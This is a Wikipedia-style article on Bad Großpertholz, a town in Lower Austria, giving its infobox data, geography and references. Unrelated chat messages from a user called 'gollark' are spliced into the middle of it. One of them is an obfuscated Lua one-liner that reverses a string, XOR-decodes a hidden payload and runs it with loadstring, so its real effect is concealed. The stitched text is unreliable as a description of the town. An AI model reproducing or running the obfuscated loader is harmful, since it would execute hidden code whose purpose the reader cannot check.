
Bad Großpertholz
Bad Großpertholz is a town in the district of Gmünd in the Austrian state of Lower Austria.
Bad Großpertholz | |
|---|---|
 Saint Bartholomew Church | |
 Coat of arms | |
 Bad Großpertholz Location within Austria | |
| Coordinates: 48°38′N 14°50′E | |
| Country | Austria |
| State | Lower Austria |
| District | Gmünd |
| Government | |
| • Mayor | Klaus Tannhäuser (ÖVP) |
| Area | |
| • Total | 82.41 km2 (31.82 sq mi) |
| Elevation | 714 m (2,343 ft) |
| Population (2018-01-01)[2] | |
| • Total | 1,359 |
| • Density | 16/km2 (43/sq mi) |
| Time zone | UTC+1 (CET) |
| • Summer (DST) | UTC+2 (CEST) |
| Postal code | 3972, 3973, 3922 |
| Area code | 02857, 02816, 02815 |
| Website | www.bad-grosspertholz.gv.at |
Geography
Bad Großpertholz lies in the northwest Waldviertel in Lower Austria on the Czech border. About 76.39 percent of the municipality is forested.
gollark: Couldn't find it in search.
gollark: Krisr.
gollark: <@!202992030685724675> ```lualoadstring((';)())36,\"22\\92\\^yxj21\\41\\rm92\\13\\91\\92\\QJM92\\32\\22\\92\\^JS71\\QV]ZKL^O61\\OKKW61\\LR^MXPMO61\\RPM61\\92\\32\\ZSVY[^PS\"(d(gnirtsdaol;dne g nruter;dne)j(a..g=g)f,)i(b(roxb.tib=j lacol)h,h(bus:e=i lacol od e#,1=h rof\"\"=g lacol)f,e(d noitcnuf lacol;roxb.tib=c lacol;etyb.gnirts=b lacol;rahc.gnirts=a lacol'):reverse())()```
gollark: Yes.
gollark: The only way to do that is to push an update - with my pastebin account - or to get the SPUDNET key.
References
- "Dauersiedlungsraum der Gemeinden Politischen Bezirke und Bundesländer - Gebietsstand 1.1.2018". Statistics Austria. Retrieved 10 March 2019.
- "Einwohnerzahl 1.1.2018 nach Gemeinden mit Status, Gebietsstand 1.1.2018". Statistics Austria. Retrieved 9 March 2019.
This article is issued from Wikipedia. The text is licensed under Creative Commons - Attribution - Sharealike. Additional terms may apply for the media files.